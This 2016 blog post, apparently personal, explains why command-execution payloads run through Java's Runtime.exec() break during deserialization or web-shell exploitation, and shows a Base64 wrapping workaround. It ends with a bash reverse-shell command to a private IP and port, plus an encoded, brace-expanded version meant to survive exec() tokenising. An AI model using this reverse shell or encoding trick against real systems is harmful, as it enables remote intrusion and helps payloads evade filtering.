 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via Runtime.getRuntime().exec()
fail. This can happen when using web shells, deserialization exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls > dir_list-
ing in a shell should output a listing of the current directory into a file called dir_listing. But in
the context of the exec() function, that command would instead be interpreted to fetch the list-
ings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted as
ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.119.139/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExOS4xMzkvNjY2NiAwPiYx}|
{base64,-d}|{bash,-i}